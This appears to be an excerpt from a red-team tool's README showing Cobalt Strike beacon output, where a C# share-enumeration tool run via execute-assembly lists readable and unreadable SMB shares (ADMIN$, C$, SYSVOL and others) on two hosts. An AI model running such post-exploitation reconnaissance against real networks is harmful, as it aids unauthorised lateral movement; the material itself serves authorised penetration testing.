 beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpShares/Share_NetWorkConnectIPC/bin/Debug/Share_NetWorkConnectIPC.exe 127.0.0.1
[*] Tasked beacon to run .NET program: Share_NetWorkConnectIPC.exe 127.0.0.1
[+] host called home, sent: 109629 bytes
[+] received output:
[+] 127.0.0.1 机器开启的共享如下:
[*] Shares for 127.0.0.1:
[+] 不可读共享
    [>] IPC$
[+] 可读可列共享
    [>] ADMIN$
    [>] C$
    [>] Users
[*] Processing completed
beacon> execute-assembly /Users/rcoil/Desktop/Github/CSharp_Tools/SharpShares/Share_NetWorkConnectIPC/bin/Debug/Share_NetWorkConnectIPC.exe 192.10.20.233
[*] Tasked beacon to run .NET program: Share_NetWorkConnectIPC.exe 192.10.20.233
[+] host called home, sent: 109637 bytes
[+] received output:
[+] 192.10.20.233 机器开启的共享如下:
[*] Shares for 192.10.20.233:
[+] 不可读共享
    [>] ADMIN$
    [>] C$
    [>] IPC$
[+] 可读可列共享
    [>] NETLOGON
    [>] SYSVOL
[*] Processing completed